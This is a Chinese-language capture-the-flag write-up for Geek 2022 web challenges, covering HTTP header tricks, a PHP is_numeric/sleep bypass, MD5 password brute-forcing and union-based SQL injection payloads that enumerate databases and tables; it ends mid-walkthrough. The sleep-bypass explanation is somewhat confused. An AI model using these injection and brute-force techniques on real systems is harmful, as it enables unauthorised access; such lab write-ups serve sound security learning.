前言
成都信息工程大学的比赛,为其七天,来打打学习一下
WEB
Can Can Need
就是考察报文头,这个考察的比较细点

SYC{E3sy_Http_hhXD2333}
这个文章说了所有的报文都是代表的啥意思
(77条消息) CTF-WEB——HTTP Headers类型_WHOAMIAnony的博客-CSDN博客_ctf header
L0veSyc
签到题
SYC{We1c0me_t0_Geek_2022!}
来发个包
hint: vanzy写了个拿flag的接口,但是好像有东西忘记改了
看源码

根据提供的接口直接构造,得到flag

SYC{:D_y0u_has_known_how_to_construct_a_requests_by_yourself}
justphp
题目源码如下
<?php
error_reporting(0);
include_once ("flag.php");
highlight_file(__FILE__);
$sleeptime=$_GET['SleepTime'];
if(isset($sleeptime))
{
if(!is_numeric($sleeptime))
{
echo '时间是一个数字啊喂!';
}
else if($sleeptime < 86400 * 30)
{
echo '这点时间哪够Canzik学长睡啊';
}
else if($sleeptime > 86400 * 60)
{
echo '别让Canzik学长睡死在这啊!';
}
else
{
echo '<br/>Canzik学长很满足,表示这次把这辈子的觉都睡完啦!flag在这,自己拿吧:<br/>';
sleep((int)$sleeptime);
echo $flag;
}
}
?> 时间是一个数字啊喂!如果按照常理的话应该SleepTime在两个值之间,还得是数字,然后就会跳到最后一个else,但是sleep,显然不行
正确解法is_numeric和sleep两个函数的绕过
is_numeric() 函数用于检测变量是否为数字或数字字符串。若是则为true,否则为false
sleep函数可以使用科学计数法绕过
构造一个time=0.3e07(等价于0.3乘10的7次方)的参数,当它强制转化为零的时候就会变成零,这样可以满足条件
is_numeric函数用0.3e07的数绕过
进行比较运算时,如果遇到了0e\d+这种字符串,就会将这种字符串解析为科学计数法。所以上面例子中2个数的值都是0因而就相等了。如果不满足0e\d+这种模式就不会相等

SYC{C@nzik#lik3s_to#sleeP_in_class?*#}
登陆试试
hint: Syclover用户忘了他的密码,咋办哦,依稀记得密码为6位数字,以774开头,这次我们来爆爆他的密码,让他再也不犯相同的错了

就是个单纯爆破,字典密码用md5加密爆破774000-774999


SYC{xi_huan_4_l}
WelcomeSQL
hint: 你能找到admin的秘密吗?

判断出来是GET注入+数字型
id到5就没了,说明字段是4
使用联合注入
-1 union select 1,2
3就报错了,接下来继续查询获取当前数据名
-1 union select 1,database()
获取所有数据库名
-1 union select 1,group_concat(schema_name)from information_schema.schemata
获取WelcomeSQL数据库的表名
d=-1 union select 1,group_concat(table_name)from information_schema.tables where table_schema='WelcomeSQL'
